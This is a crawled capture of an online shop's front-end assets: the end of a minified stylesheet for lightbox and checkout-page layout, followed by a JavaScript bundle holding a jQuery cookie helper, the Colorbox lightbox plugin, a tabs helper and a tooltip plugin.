url(blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox_loading@2x.gif);background-size:24px 24px}}.col-md-4{width:33.33%}.col-md-8{width:66.66%}.col-md-6{width:50%}.col-md-12{width:100%}.col-md-4,.col-md-8,.col-md-6,.col-md-12{float:left;padding:0 0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-md-4 .panel,.col-md-8 .panel,.col-md-6 .panel,.col-md-12 .panel{border:1px solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:15px}.checkout_page label{display:block;color:#5f5f5f;font-size:13px;font-weight:700}.checkout_page .form-group{margin-bottom:15px}.checkout_page .register_panel{border-top:1px solid #d5d6d9;padding-top:20px;margin-top:20px}.checkout_page .btn-group{font-weight:700}.col-md-12.full_width{padding:0}.checkout_page select{border-radius:5px;width:96%!important;height:46px!important}.checkout_page input[type=email],.checkout_page input[type=number],.checkout_page input[type=text],.checkout_page input[type=password],.checkout_page select,.checkout_page textarea{background:#fff;border:1px solid #d5d6d9;height:35px;box-shadow:none;padding-left:10px;font-size:14px;color:#000;width:93%;margin-top:0;border-radius:5px;margin-bottom:10px}.checkout_page .field-title{margin-top:5px;font-size:14px;margin-bottom:5px}.btn.btn-primary{background-color:#ef1d67;color:#fff;font-size:16px;padding:20px;line-height:0;cursor:pointer}.btn.btn-primary:hover{background-color:#000}.alert{padding:10px;border-radius:4px}.alert.alert-danger{padding:10px;background-color:#ef1d67;color:#fff}.checkout_login_link{background:#f7f7f7;font-size:16px;margin-bottom:10px;padding:10px}.checkout_page .left_side{width:30%;float:left}.checkout_page .right_side{width:68%;float:right}.checkout_page .checkout-content .address_block,.checkout_page .checkout-content .address_blockB{float:left;width:49%}.checkout_page .checkout_left_panel{float:none;width:auto}.checkout_page .address_radio{background-color:#fff;border:1px solid #ddd;border-radius:0;padding:12px;margin-bottom:12px}.checkout_page .address_radio.active{background-color:#f4fdfb;background-image:url(../image/correct.png);background-repeat:no-repeat;background-position:12px 14px}.checkout_page .address_radio .address_info{margin-left:25px}.checkout_page .address_radio .address_info .address{font-size:14px;line-height:22px}.checkout_page .address_radio .address_info .name{font-size:16px;font-weight:700;margin-bottom:5px}.checkout_page .address_radio input{float:left}.checkout_page .address_radio.active .address_info .address,.checkout_page .address_radio.active .address_info .name{}.checkout_page .address_options{overflow:hidden;margin-top:12px;padding-top:6px}.checkout_page .address_radio .edit_address a,.checkout_page .address_radio .remove_address a{font-size:13px}.checkout_page .address_radio .remove_address{text-align:right;display:inline-block;margin-left:0;float:left}.checkout_page .address_radio .edit_address{text-align:right;display:inline-block;margin-left:0;float:right}.checkout_page .address_radio .address_id.radio{position:absolute;left:-10000px}.checkout_page .add_new_address{background-color:#fff;padding:60px 20px;border-radius:7px;border:1px dashed grey;text-align:center;font-size:20px;cursor:pointer}.checkout_page .add_new_address .plus_icon{font-size:30px;border-radius:50px;border:1px solid grey;width:40px;height:40px;text-align:center;margin:0 auto;line-height:37px}.checkout_page .checkout_right_panel{width:auto;float:none}.checkout_page .bigloading{min-height:600px;height:100%;width:1200px;background-position:center 126px;opacity:.8;background-color:#fff}.checkout_page #coupons{background-color:#f7f7f7;padding:15px;margin-bottom:15px}.checkout_page #coupon_code{width:190px;height:28px;display:inline-block;margin-bottom:4px}.checkout_page #redeem_coupon{margin-top:0;font-size:14px}#edit-this-address .large-field{width:87%;padding:5px 10px;margin-bottom:5px;border:1px solid #d5d6d9;border-radius:4px}#edit-this-address .large-field.larf{width:94%;padding:10px}#edit-this-address .field-title{font-weight:700;margin-top:5px;font-size:13px;margin-bottom:5px}#edit-this-address{padding:15px;overflow:hidden}#edit-this-address select.large-field{padding:0 6px;height:40px;width:96%;margin-bottom:5px}.onepagcol.rev{width:40%}.onepagcol.pag{margin:0 1%}.onepagcol{float:left;width:28%;position:relative}.onepage .checkout{background:0 0;padding:10px 0;width:1200px;border:none}.rowmargin{}#edit-this-address .button,.onepage .button{padding:7px 20px;border-radius:5px;margin-top:10px}.onepage #payment-method{background:#fdf5f9;padding:15px;margin-bottom:20px}.onepage .checkout-product thead td{background:#f7f7f7;color:#333;font-size:15px}.onepage table.radio td{vertical-align:middle}.onepage #confirm{border:1px solid #e1e1e1;padding:15px}.onepage .checkout-product tfoot td{text-align:left;font-size:16px}.onepage .checkout-product tfoot td.total{text-align:right;font-size:16px}.onepage .checkout-product .price.subprice{font-size:18px}.onepage .checkout-product tfoot .opcshipping td{font-size:14px}.onepage .checkout-product .price.subprice .addition2{font-size:15px}.onepage .checkout-product thead .quantity{text-align:center}.onepage .checkout_right_panel .grand_total{font-size:22px}.onepage #button-confirm::before{display:none}.onepage .btn-success,.onepage #button-confirm,.onepage .btn.btn-primary{padding:8px 100px;font-size:18px;width:300px;display:block;text-align:center;margin:0 auto;line-height:20px;border-radius:5px;border:none;margin-top:12px}.onepage .payment .pull-right{float:none}.onepage h3{font-size:16px}@media only screen and (max-width:979px){.col-md-6,.col-md-8,.col-md-12,.col-md-4,.checkout_page .left_side,.onepage .checkout{width:100%}.checkout_page #coupon_code{width:90%}.ccavekb,.pp_standard,.paytm{background-size:100%}.checkout_page .right_side{width:100%;float:left}.checkout_suc #print .table-responsive{float:left;width:100%}.graybg.checksucess{padding:10px 0}}.homebottom #banner3{margin:0 29px 15px}.probotominfo{}.rewardpoint{background:#eee url(../image/point.png) no-repeat scroll 10px center;clear:both;display:block;font-size:13px;margin-bottom:0;padding-bottom:10px;padding-left:45px;padding-top:10px;color:#333;margin-top:10px}.checkout_page.onepage .bigloading{position:absolute;width:22px;min-height:auto;background-image:url(../image/loading12.gif);height:22px;background-position:center;top:-45px;right:0;left:auto}.myacblocktopinfo li a:hover{color:#ed3237}.myacblocktopinfo li a{color:#666;font-weight:400;font-size:14px}.top-heading a:before{content:'';position:absolute;top:2px;left:-14px;width:30px;height:30px;z-index:-1;border:1px solid #ed3237}.top-heading a:after{content:'';position:absolute;top:5px;left:-11px;width:30px;height:30px;z-index:-1;background:#ed3237}.itemright{position:absolute;bottom:-41px;left:0;right:0;z-index:2;transition:all .2s ease-in;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in}.proditeminfo:hover .itemright{bottom:0}.information_toggle{border-bottom:1px solid #e2e6e7;margin-bottom:20px;padding-bottom:10px}.information_toggle .information_box{overflow:hidden;padding-bottom:10px}.information_toggle i{float:left;color:#ed3237;margin-right:10px;font-size:40px;line-height:36px}.information_toggle .title{display:block;color:#222323;text-transform:uppercase;line-height:20px;overflow:hidden;width:auto}.information_toggle .title span{font-size:13px;line-height:18px;text-transform:none;color:#696e6e;display:block;padding-top:6px}.stripe{background:transparent url(../image/strip.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/commonalljs.js
body_size: 20495
content:
/*cookies js*/
jQuery.cookie=function(e,n,o){if(arguments.length>1&&(null===n||"object"!=typeof n)){if(o=jQuery.extend({},o),null===n&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return document.cookie=[encodeURIComponent(e),"=",o.raw?String(n):encodeURIComponent(String(n)),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,p=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?p(i[1]):null};

/*colorbox*/
(function($,document,window){var
defaults={html:false,photo:false,iframe:false,inline:false,transition:"elastic",speed:300,fadeOut:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,opacity:0.9,preloading:true,className:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined,closeButton:true,fastIframe:true,open:false,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:false,retinaUrl:false,retinaSuffix:'@2x.$1',current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:true,trapFocus:true,onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,rel:function(){return this.rel;},href:function(){return $(this).attr('href');},title:function(){return this.title;},createImg:function(){var img=new Image();var attrs=$(this).data('cbox-img-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){img[key]=val;});}
return img;},createIframe:function(){var iframe=document.createElement('iframe');var attrs=$(this).data('cbox-iframe-attrs');if(typeof attrs==='object'){$.each(attrs,function(key,val){iframe[key]=val;});}
if('frameBorder'in iframe){iframe.frameBorder=0;}
if('allowTransparency'in iframe){iframe.allowTransparency="true";}
iframe.name=(new Date()).getTime();iframe.allowFullscreen=true;return iframe;}},colorbox='colorbox',prefix='cbox',boxElement=prefix+'Element',event_open=prefix+'_open',event_load=prefix+'_load',event_complete=prefix+'_complete',event_cleanup=prefix+'_cleanup',event_closed=prefix+'_closed',event_purge=prefix+'_purge',$overlay,$box,$wrap,$content,$topBorder,$leftBorder,$rightBorder,$bottomBorder,$related,$window,$loaded,$loadingBay,$loadingOverlay,$title,$current,$slideshow,$next,$prev,$close,$groupControls,$events=$('<a/>'),settings,interfaceHeight,interfaceWidth,loadedHeight,loadedWidth,index,photo,open,active,closing,loadingTimer,publicMethod,div="div",requests=0,previousCSS={},init;function $tag(tag,id,css){var element=document.createElement(tag);if(id){element.id=prefix+id;}
if(css){element.style.cssText=css;}
return $(element);}
function winheight(){return window.innerHeight?window.innerHeight:$(window).height();}
function Settings(element,options){if(options!==Object(options)){options={};}
this.cache={};this.el=element;this.value=function(key){var dataAttr;if(this.cache[key]===undefined){dataAttr=$(this.el).attr('data-cbox-'+key);if(dataAttr!==undefined){this.cache[key]=dataAttr;}else if(options[key]!==undefined){this.cache[key]=options[key];}else if(defaults[key]!==undefined){this.cache[key]=defaults[key];}}
return this.cache[key];};this.get=function(key){var value=this.value(key);return $.isFunction(value)?value.call(this.el,this):value;};}
function getIndex(increment){var
max=$related.length,newIndex=(index+increment)%max;return(newIndex<0)?max+newIndex:newIndex;}
function setSize(size,dimension){return Math.round((/%/.test(size)?((dimension==='x'?$window.width():winheight())/100):1)*parseInt(size,10));}
function isImage(settings,url){return settings.get('photo')||settings.get('photoRegex').test(url);}
function retinaUrl(settings,url){return settings.get('retinaUrl')&&window.devicePixelRatio>1?url.replace(settings.get('photoRegex'),settings.get('retinaSuffix')):url;}
function trapFocus(e){if('contains'in $box[0]&&!$box[0].contains(e.target)&&e.target!==$overlay[0]){e.stopPropagation();$box.focus();}}
function setClass(str){if(setClass.str!==str){$box.add($overlay).removeClass(setClass.str).addClass(str);setClass.str=str;}}
function getRelated(rel){index=0;if(rel&&rel!==false&&rel!=='nofollow'){$related=$('.'+boxElement).filter(function(){var options=$.data(this,colorbox);var settings=new Settings(this,options);return(settings.get('rel')===rel);});index=$related.index(settings.el);if(index===-1){$related=$related.add(settings.el);index=$related.length-1;}}else{$related=$(settings.el);}}
function trigger(event){$(document).trigger(event);$events.triggerHandler(event);}
var slideshow=(function(){var active,className=prefix+"Slideshow_",click="click."+prefix,timeOut;function clear(){clearTimeout(timeOut);}
function set(){if(settings.get('loop')||$related[index+1]){clear();timeOut=setTimeout(publicMethod.next,settings.get('slideshowSpeed'));}}
function start(){$slideshow.html(settings.get('slideshowStop')).unbind(click).one(click,stop);$events.bind(event_complete,set).bind(event_load,clear);$box.removeClass(className+"off").addClass(className+"on");}
function stop(){clear();$events.unbind(event_complete,set).unbind(event_load,clear);$slideshow.html(settings.get('slideshowStart')).unbind(click).one(click,function(){publicMethod.next();start();});$box.removeClass(className+"on").addClass(className+"off");}
function reset(){active=false;$slideshow.hide();clear();$events.unbind(event_complete,set).unbind(event_load,clear);$box.removeClass(className+"off "+className+"on");}
return function(){if(active){if(!settings.get('slideshow')){$events.unbind(event_cleanup,reset);reset();}}else{if(settings.get('slideshow')&&$related[1]){active=true;$events.one(event_cleanup,reset);if(settings.get('slideshowAuto')){start();}else{stop();}
$slideshow.show();}}};}());function launch(element){var options;if(!closing){options=$(element).data(colorbox);settings=new Settings(element,options);getRelated(settings.get('rel'));if(!open){open=active=true;setClass(settings.get('className'));$box.css({visibility:'hidden',display:'block',opacity:''});$loaded=$tag(div,'LoadedContent','width:0; height:0; overflow:hidden; visibility:hidden');$content.css({width:'',height:''}).append($loaded);interfaceHeight=$topBorder.height()+$bottomBorder.height()+$content.outerHeight(true)-$content.height();interfaceWidth=$leftBorder.width()+$rightBorder.width()+$content.outerWidth(true)-$content.width();loadedHeight=$loaded.outerHeight(true);loadedWidth=$loaded.outerWidth(true);var initialWidth=setSize(settings.get('initialWidth'),'x');var initialHeight=setSize(settings.get('initialHeight'),'y');var maxWidth=settings.get('maxWidth');var maxHeight=settings.get('maxHeight');settings.w=Math.max((maxWidth!==false?Math.min(initialWidth,setSize(maxWidth,'x')):initialWidth)-loadedWidth-interfaceWidth,0);settings.h=Math.max((maxHeight!==false?Math.min(initialHeight,setSize(maxHeight,'y')):initialHeight)-loadedHeight-interfaceHeight,0);$loaded.css({width:'',height:settings.h});publicMethod.position();trigger(event_open);settings.get('onOpen');$groupControls.add($title).hide();$box.focus();if(settings.get('trapFocus')){if(document.addEventListener){document.addEventListener('focus',trapFocus,true);$events.one(event_closed,function(){document.removeEventListener('focus',trapFocus,true);});}}
if(settings.get('returnFocus')){$events.one(event_closed,function(){$(settings.el).focus();});}}
var opacity=parseFloat(settings.get('opacity'));$overlay.css({opacity:opacity===opacity?opacity:'',cursor:settings.get('overlayClose')?'pointer':'',visibility:'visible'}).show();if(settings.get('closeButton')){$close.html(settings.get('close')).appendTo($content);}else{$close.appendTo('<div/>');}
load();}}
function appendHTML(){if(!$box){init=false;$window=$(window);$box=$tag(div).attr({id:colorbox,'class':$.support.opacity===false?prefix+'IE':'',role:'dialog',tabindex:'-1'}).hide();$overlay=$tag(div,"Overlay").hide();$loadingOverlay=$([$tag(div,"LoadingOverlay")[0],$tag(div,"LoadingGraphic")[0]]);$wrap=$tag(div,"Wrapper");$content=$tag(div,"Content").append($title=$tag(div,"Title"),$current=$tag(div,"Current"),$prev=$('<button type="button"/>').attr({id:prefix+'Previous'}),$next=$('<button type="button"/>').attr({id:prefix+'Next'}),$slideshow=$('<button type="button"/>').attr({id:prefix+'Slideshow'}),$loadingOverlay);$close=$('<button type="button"/>').attr({id:prefix+'Close'});$wrap.append($tag(div).append($tag(div,"TopLeft"),$topBorder=$tag(div,"TopCenter"),$tag(div,"TopRight")),$tag(div,false,'clear:left').append($leftBorder=$tag(div,"MiddleLeft"),$content,$rightBorder=$tag(div,"MiddleRight")),$tag(div,false,'clear:left').append($tag(div,"BottomLeft"),$bottomBorder=$tag(div,"BottomCenter"),$tag(div,"BottomRight"))).find('div div').css({'float':'left'});$loadingBay=$tag(div,false,'position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;');$groupControls=$next.add($prev).add($current).add($slideshow);}
if(document.body&&!$box.parent().length){$(document.body).append($overlay,$box.append($wrap,$loadingBay));}}
function addBindings(){function clickHandler(e){if(!(e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey)){e.preventDefault();launch(this);}}
if($box){if(!init){init=true;$next.click(function(){publicMethod.next();});$prev.click(function(){publicMethod.prev();});$close.click(function(){publicMethod.close();});$overlay.click(function(){if(settings.get('overlayClose')){publicMethod.close();}});$(document).bind('keydown.'+prefix,function(e){var key=e.keyCode;if(open&&settings.get('escKey')&&key===27){e.preventDefault();publicMethod.close();}
if(open&&settings.get('arrowKey')&&$related[1]&&!e.altKey){if(key===37){e.preventDefault();$prev.click();}else if(key===39){e.preventDefault();$next.click();}}});if($.isFunction($.fn.on)){$(document).on('click.'+prefix,'.'+boxElement,clickHandler);}else{$('.'+boxElement).live('click.'+prefix,clickHandler);}}
return true;}
return false;}
if($[colorbox]){return;}
$(appendHTML);publicMethod=$.fn[colorbox]=$[colorbox]=function(options,callback){var settings;var $obj=this;options=options||{};if($.isFunction($obj)){$obj=$('<a/>');options.open=true;}
if(!$obj[0]){return $obj;}
appendHTML();if(addBindings()){if(callback){options.onComplete=callback;}
$obj.each(function(){var old=$.data(this,colorbox)||{};$.data(this,colorbox,$.extend(old,options));}).addClass(boxElement);settings=new Settings($obj[0],options);if(settings.get('open')){launch($obj[0]);}}
return $obj;};publicMethod.position=function(speed,loadedCallback){var
css,top=0,left=0,offset=$box.offset(),scrollTop,scrollLeft;$window.unbind('resize.'+prefix);$box.css({top:-9e4,left:-9e4});scrollTop=$window.scrollTop();scrollLeft=$window.scrollLeft();if(settings.get('fixed')){offset.top-=scrollTop;offset.left-=scrollLeft;$box.css({position:'fixed'});}else{top=scrollTop;left=scrollLeft;$box.css({position:'absolute'});}
if(settings.get('right')!==false){left+=Math.max($window.width()-settings.w-loadedWidth-interfaceWidth-setSize(settings.get('right'),'x'),0);}else if(settings.get('left')!==false){left+=setSize(settings.get('left'),'x');}else{left+=Math.round(Math.max($window.width()-settings.w-loadedWidth-interfaceWidth,0)/2);}
if(settings.get('bottom')!==false){top+=Math.max(winheight()-settings.h-loadedHeight-interfaceHeight-setSize(settings.get('bottom'),'y'),0);}else if(settings.get('top')!==false){top+=setSize(settings.get('top'),'y');}else{top+=Math.round(Math.max(winheight()-settings.h-loadedHeight-interfaceHeight,0)/2);}
$box.css({top:offset.top,left:offset.left,visibility:'visible'});$wrap[0].style.width=$wrap[0].style.height="9999px";function modalDimensions(){$topBorder[0].style.width=$bottomBorder[0].style.width=$content[0].style.width=(parseInt($box[0].style.width,10)-interfaceWidth)+'px';$content[0].style.height=$leftBorder[0].style.height=$rightBorder[0].style.height=(parseInt($box[0].style.height,10)-interfaceHeight)+'px';}
css={width:settings.w+loadedWidth+interfaceWidth,height:settings.h+loadedHeight+interfaceHeight,top:top,left:left};if(speed){var tempSpeed=0;$.each(css,function(i){if(css[i]!==previousCSS[i]){tempSpeed=speed;return;}});speed=tempSpeed;}
previousCSS=css;if(!speed){$box.css(css);}
$box.dequeue().animate(css,{duration:speed||0,complete:function(){modalDimensions();active=false;$wrap[0].style.width=(settings.w+loadedWidth+interfaceWidth)+"px";$wrap[0].style.height=(settings.h+loadedHeight+interfaceHeight)+"px";if(settings.get('reposition')){setTimeout(function(){$window.bind('resize.'+prefix,publicMethod.position);},1);}
if($.isFunction(loadedCallback)){loadedCallback();}},step:modalDimensions});};publicMethod.resize=function(options){var scrolltop;if(open){options=options||{};if(options.width){settings.w=setSize(options.width,'x')-loadedWidth-interfaceWidth;}
if(options.innerWidth){settings.w=setSize(options.innerWidth,'x');}
$loaded.css({width:settings.w});if(options.height){settings.h=setSize(options.height,'y')-loadedHeight-interfaceHeight;}
if(options.innerHeight){settings.h=setSize(options.innerHeight,'y');}
if(!options.innerHeight&&!options.height){scrolltop=$loaded.scrollTop();$loaded.css({height:"auto"});settings.h=$loaded.height();}
$loaded.css({height:settings.h});if(scrolltop){$loaded.scrollTop(scrolltop);}
publicMethod.position(settings.get('transition')==="none"?0:settings.get('speed'));}};publicMethod.prep=function(object){if(!open){return;}
var callback,speed=settings.get('transition')==="none"?0:settings.get('speed');$loaded.remove();$loaded=$tag(div,'LoadedContent').append(object);function getWidth(){settings.w=settings.w||$loaded.width();settings.w=settings.mw&&settings.mw<settings.w?settings.mw:settings.w;return settings.w;}
function getHeight(){settings.h=settings.h||$loaded.height();settings.h=settings.mh&&settings.mh<settings.h?settings.mh:settings.h;return settings.h;}
$loaded.hide().appendTo($loadingBay.show()).css({width:getWidth(),overflow:settings.get('scrolling')?'auto':'hidden'}).css({height:getHeight()}).prependTo($content);$loadingBay.hide();$(photo).css({'float':'none'});setClass(settings.get('className'));callback=function(){var total=$related.length,iframe,complete;if(!open){return;}
function removeFilter(){if($.support.opacity===false){$box[0].style.removeAttribute('filter');}}
complete=function(){clearTimeout(loadingTimer);$loadingOverlay.hide();trigger(event_complete);settings.get('onComplete');};$title.html(settings.get('title')).show();$loaded.show();if(total>1){if(typeof settings.get('current')==="string"){$current.html(settings.get('current').replace('{current}',index+1).replace('{total}',total)).show();}
$next[(settings.get('loop')||index<total-1)?"show":"hide"]().html(settings.get('next'));$prev[(settings.get('loop')||index)?"show":"hide"]().html(settings.get('previous'));slideshow();if(settings.get('preloading')){$.each([getIndex(-1),getIndex(1)],function(){var img,i=$related[this],settings=new Settings(i,$.data(i,colorbox)),src=settings.get('href');if(src&&isImage(settings,src)){src=retinaUrl(settings,src);img=document.createElement('img');img.src=src;}});}}else{$groupControls.hide();}
if(settings.get('iframe')){iframe=settings.get('createIframe');if(!settings.get('scrolling')){iframe.scrolling="no";}
$(iframe).attr({src:settings.get('href'),'class':prefix+'Iframe'}).one('load',complete).appendTo($loaded);$events.one(event_purge,function(){iframe.src="//about:blank";});if(settings.get('fastIframe')){$(iframe).trigger('load');}}else{complete();}
if(settings.get('transition')==='fade'){$box.fadeTo(speed,1,removeFilter);}else{removeFilter();}};if(settings.get('transition')==='fade'){$box.fadeTo(speed,0,function(){publicMethod.position(0,callback);});}else{publicMethod.position(speed,callback);}};function load(){var href,setResize,prep=publicMethod.prep,$inline,request=++requests;active=true;photo=false;trigger(event_purge);trigger(event_load);settings.get('onLoad');settings.h=settings.get('height')?setSize(settings.get('height'),'y')-loadedHeight-interfaceHeight:settings.get('innerHeight')&&setSize(settings.get('innerHeight'),'y');settings.w=settings.get('width')?setSize(settings.get('width'),'x')-loadedWidth-interfaceWidth:settings.get('innerWidth')&&setSize(settings.get('innerWidth'),'x');settings.mw=settings.w;settings.mh=settings.h;if(settings.get('maxWidth')){settings.mw=setSize(settings.get('maxWidth'),'x')-loadedWidth-interfaceWidth;settings.mw=settings.w&&settings.w<settings.mw?settings.w:settings.mw;}
if(settings.get('maxHeight')){settings.mh=setSize(settings.get('maxHeight'),'y')-loadedHeight-interfaceHeight;settings.mh=settings.h&&settings.h<settings.mh?settings.h:settings.mh;}
href=settings.get('href');loadingTimer=setTimeout(function(){$loadingOverlay.show();},100);if(settings.get('inline')){var $target=$(href).eq(0);$inline=$('<div>').hide().insertBefore($target);$events.one(event_purge,function(){$inline.replaceWith($target);});prep($target);}else if(settings.get('iframe')){prep(" ");}else if(settings.get('html')){prep(settings.get('html'));}else if(isImage(settings,href)){href=retinaUrl(settings,href);photo=settings.get('createImg');$(photo).addClass(prefix+'Photo').bind('error.'+prefix,function(){prep($tag(div,'Error').html(settings.get('imgError')));}).one('load',function(){if(request!==requests){return;}
setTimeout(function(){var percent;if(settings.get('retinaImage')&&window.devicePixelRatio>1){photo.height=photo.height/window.devicePixelRatio;photo.width=photo.width/window.devicePixelRatio;}
if(settings.get('scalePhotos')){setResize=function(){photo.height-=photo.height*percent;photo.width-=photo.width*percent;};if(settings.mw&&photo.width>settings.mw){percent=(photo.width-settings.mw)/photo.width;setResize();}
if(settings.mh&&photo.height>settings.mh){percent=(photo.height-settings.mh)/photo.height;setResize();}}
if(settings.h){photo.style.marginTop=Math.max(settings.mh-photo.height,0)/2+'px';}
if($related[1]&&(settings.get('loop')||$related[index+1])){photo.style.cursor='pointer';$(photo).bind('click.'+prefix,function(){publicMethod.next();});}
photo.style.width=photo.width+'px';photo.style.height=photo.height+'px';prep(photo);},1);});photo.src=href;}else if(href){$loadingBay.load(href,settings.get('data'),function(data,status){if(request===requests){prep(status==='error'?$tag(div,'Error').html(settings.get('xhrError')):$(this).contents());}});}}
publicMethod.next=function(){if(!active&&$related[1]&&(settings.get('loop')||$related[index+1])){index=getIndex(1);launch($related[index]);}};publicMethod.prev=function(){if(!active&&$related[1]&&(settings.get('loop')||index)){index=getIndex(-1);launch($related[index]);}};publicMethod.close=function(){if(open&&!closing){closing=true;open=false;trigger(event_cleanup);settings.get('onCleanup');$window.unbind('.'+prefix);$overlay.fadeTo(settings.get('fadeOut')||0,0);$box.stop().fadeTo(settings.get('fadeOut')||0,0,function(){$box.hide();$overlay.hide();trigger(event_purge);$loaded.remove();setTimeout(function(){closing=false;trigger(event_closed);settings.get('onClosed');},1);});}};publicMethod.remove=function(){if(!$box){return;}
$box.stop();$[colorbox].close();$box.stop(false,true).remove();$overlay.remove();closing=false;$box=null;$('.'+boxElement).removeData(colorbox).removeClass(boxElement);$(document).unbind('click.'+prefix).unbind('keydown.'+prefix);};publicMethod.element=function(){return $(settings.el);};publicMethod.settings=defaults;}(jQuery,document,window));

/*tabs*/
$.fn.tabs=function(){var selector=this;this.each(function(){var obj=$(this);$(obj.attr('href')).hide();$(obj).click(function(){$(selector).removeClass('selected');$(selector).each(function(i,element){$($(element).attr('href')).hide();});$(this).addClass('selected');$($(this).attr('href')).fadeIn();return false;});});$(this).show();$(this).first().click();};

/*tools.min*/


/*fancybox*/


/*Tooltip*/
!function(t,e,o){"use strict";function i(i,a){a=t.extend({},l,a);var s,d=t(i);d.on("tooltip:show "+a.trigger.show,function(){t.data(this,"cancel.tooltip",!0);var i=t.data(this,"active.tooltip");i||(i=t('<div class="tooltip"><div class="tooltip-inner"/></div>').css({position:"absolute",zIndex:1e5}),t.data(this,"active.tooltip",i)),(d.attr("title")||"string"!=typeof d.attr("original-title"))&&d.attr("original-title",d.attr("title")||"").removeAttr("title");var l;"string"==typeof a.attr?l=d.attr("title"===a.attr?"original-title":a.attr):"function"==typeof a.attr&&(l=a.attr.call(this)),i.find(".tooltip-inner")[a.html?"html":"text"](l||a.fallback);var n=t.extend({},d.offset(),{width:this.offsetWidth,height:this.offsetHeight});i[0].className="tooltip",i.remove().css({top:0,left:0,opacity:0}).appendTo(o.body);var r=i[0].offsetWidth,h=i[0].offsetHeight,c="autoTop"===a.align?n.top>t(o).scrollTop()+t(e).height()/2?"t":"b":n.left>t(o).scrollLeft()+t(e).width()/2?"l":"r";switch("a"===a.align.charAt(0)?c:a.align.charAt(0)){case"b":i.css({top:n.top+n.height,left:n.left+n.width/2-r/2}).addClass("tooltip-bottom");break;case"t":i.css({top:n.top-h,left:n.left+n.width/2-r/2}).addClass("tooltip-top");break;case"l":i.css({top:n.top+n.height/2-h/2,left:n.left-r}).addClass("tooltip-left");break;case"r":i.css({top:n.top+n.height/2-h/2,left:n.left+n.width}).addClass("tooltip-right")}clearTimeout(s),i.stop().delay(a.delay.show).fadeTo(a.fade?a.fade.duration:0,a.fade.opacity||.8,a.fade.complete)}),d.on("tooltip:hide "+a.trigger.hide,function(){t.data(this,"cancel.tooltip",!1);var e=this;s=setTimeout(function(){if(!t.data(e,"cancel.tooltip")){var o=t.data(e,"active.tooltip");a.fade?o.stop().fadeTo(a.fade.duration,0,function(){o.remove(),a.fade.complete&&a.fade.complete(!0)}):o.remove()}},a.delay.hide)})}var a="tooltip",l={fade:!1,fallback:"",align:"autoTop",html:!1,attr:"title",trigger:{show:"ontouchend"in o?"touchstart":"mouseenter",hide:"ontouchend"in o?"touchend":"mouseleave"},delay:{show:0,hide:0}};t.fn[a]=function(e){return this.each(function(){t.data(this,"plugin_"+a)||t.data(this,"plugin_"+a,new i(this,e))})}}(jQuery,window,document);

/*elevate zooom*/

/*menu*/

